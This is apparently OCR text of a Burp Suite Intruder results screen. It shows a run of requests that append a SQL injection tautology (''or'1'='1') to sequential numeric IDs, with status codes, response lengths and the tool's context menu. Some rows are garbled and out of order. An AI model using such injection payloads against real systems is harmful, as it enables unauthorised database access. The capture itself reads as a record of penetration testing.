 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
859 320150804969'or'1'='1 200 12957
870 320150804970'or'1'='1 200 12957
861 320150804971'or'1'='1 200 12957
862 320150804972'or'1'='1 200 12957
863 320150804973'or'1'='1 200 12957
864 320150804974'or'1'='1 200 12957
865 320150804975'or'1'='1 200 12957
866 320150804976'or'1'='1 200 12957
867 320150804977'or'1'='1 200 12957
868 320150804978'or'1'='1 200 12957
869 320150804979'or'1'='1 200 12957
880 320150804980'or'1'='1 200 12957
871 320150804981'or'1'='1 200 12957
872 320150804982'or'1'='1 200 12957
873 320150804983'or'1'='1 200 12957
874 320150804984'or'1'='1 200 12957
875 320150804985'or'1'='1 200 12957
876 320150804986'or'1'='1 200 12957
877 320150804987'or'1'='1 200 12957
878 320150804988'or'1'='1 200 12957
879 320150804989 12957
890 32015080499 12957
881 32015080499 12957
882 32015080499 12957
883 32015080499 12957
884 32015080499 12957
885 32015080499 12957
886 32015080499 12957
887 32015080499 12957
888 32015080499 12957
889 32015080499 12957
798 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Save cancelled